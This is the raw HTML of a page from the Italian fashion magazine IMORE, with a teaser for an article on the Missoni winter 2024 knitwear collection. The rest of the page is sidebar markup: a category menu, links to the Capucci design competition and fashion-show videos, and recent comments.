    <div class="post-48340 post type-post status-publish format-standard has-post-thumbnail hentry category-2023-24-ai-mi-donna tag-inverno tag-made-in-italy tag-maglieria tag-missoni tag-put-together tag-zig-zag">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/inverno-missoni/" class="date-a">7 Febbraio 2024</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1167                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/inverno-missoni/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2024/02/Cover-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Missoni Collezione Fall 2024 - Courtesy Missoni" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/inverno-missoni/">Inverno Missoni.</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Virtuosismo artigianale e contrasto di volumi nella collezione inverno 2024<div class="btnReadMore pt20 bButton"><a href="https://www.imore.it/rivista/inverno-missoni/">Leggi tutto</a></div></div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/2023-24-ai-mi-donna/">2023-24 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/inverno/" rel="tag">inverno</a> <a href="https://www.imore.it/rivista/tag/made-in-italy/" rel="tag">Made in Italy</a> <a href="https://www.imore.it/rivista/tag/maglieria/" rel="tag">maglieria</a> <a href="https://www.imore.it/rivista/tag/missoni/" rel="tag">Missoni</a> <a href="https://www.imore.it/rivista/tag/put-together/" rel="tag">put together</a> <a href="https://www.imore.it/rivista/tag/zig-zag/" rel="tag">zig zag</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div 